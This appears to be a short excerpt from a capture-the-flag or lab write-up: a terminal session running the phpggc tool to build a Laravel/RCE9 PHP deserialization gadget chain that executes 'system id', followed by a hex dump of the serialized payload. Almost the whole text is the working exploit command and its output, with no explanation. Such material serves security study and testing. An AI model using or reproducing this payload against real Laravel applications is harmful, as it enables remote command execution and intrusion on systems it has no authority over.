 oxdf@hacky[/opt/phpggc]$ ./phpggc Laravel/RCE9 system id  | xxd
00000000: 4f3a 3430 3a22 496c 6c75 6d69 6e61 7465  O:40:"Illuminate
00000010: 5c42 726f 6164 6361 7374 696e 675c 5065  \Broadcasting\Pe
00000020: 6e64 696e 6742 726f 6164 6361 7374 223a  ndingBroadcast":
00000030: 323a 7b73 3a39 3a22 002a 0065 7665 6e74  2:{s:9:".*.event
00000040: 7322 3b4f 3a32 353a 2249 6c6c 756d 696e  s";O:25:"Illumin
00000050: 6174 655c 4275 735c 4469 7370 6174 6368  ate\Bus\Dispatch
00000060: 6572 223a 353a 7b73 3a31 323a 2200 2a00  er":5:{s:12:".*.
00000070: 636f 6e74 6169 6e65 7222 3b4e 3b73 3a31  container";N;s:1
00000080: 313a 2200 2a00 7069 7065 6c69 6e65 223b  1:".*.pipeline";
00000090: 4e3b 733a 383a 2200 2a00 7069 7065 7322  N;s:8:".*.pipes"
000000a0: 3b61 3a30 3a7b 7d73 3a31 313a 2200 2a00  ;a:0:{}s:11:".*.
000000b0: 6861 6e64 6c65 7273 223b 613a 303a 7b7d  handlers";a:0:{}
000000c0: 733a 3136 3a22 002a 0071 7565 7565 5265  s:16:".*.queueRe
000000d0: 736f 6c76 6572 223b 733a 363a 2273 7973  solver";s:6:"sys
000000e0: 7465 6d22 3b7d 733a 383a 2200 2a00 6576  tem";}s:8:".*.ev
000000f0: 656e 7422 3b4f 3a33 383a 2249 6c6c 756d  ent";O:38:"Illum
00000100: 696e 6174 655c 4272 6f61 6463 6173 7469  inate\Broadcasti
00000110: 6e67 5c42 726f 6164 6361 7374 4576 656e  ng\BroadcastEven
00000120: 7422 3a31 3a7b 733a 3130 3a22 636f 6e6e  t":1:{s:10:"conn
00000130: 6563 7469 6f6e 223b 733a 323a 2269 6422  ection";s:2:"id"
00000140: 3b7d 7d0a  ;}}.